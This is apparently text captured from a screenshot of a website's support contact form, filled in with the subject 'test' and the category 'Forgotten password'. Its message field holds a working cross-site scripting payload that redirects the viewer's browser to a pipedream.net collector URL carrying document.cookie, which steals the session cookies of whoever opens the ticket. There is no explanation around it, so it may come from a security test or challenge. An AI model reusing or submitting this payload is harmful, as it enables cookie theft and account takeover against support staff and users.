 Need help ?
Thank you for being more precise in your request to simplify their
treatments.
After each request, a satisfaction form will be sent to you. Your
opinion is important to us, but we will be gratefull if you can give 5
stars
The current average response time is 37 secondes.
Subject
test
Category
Forgotten password
Message
<script>
document.location="https://846b70af7a9eef97592380d439
be5252.m.pipedream.net?cookie="+document.cookie;
</script>
SEND MY REQUEST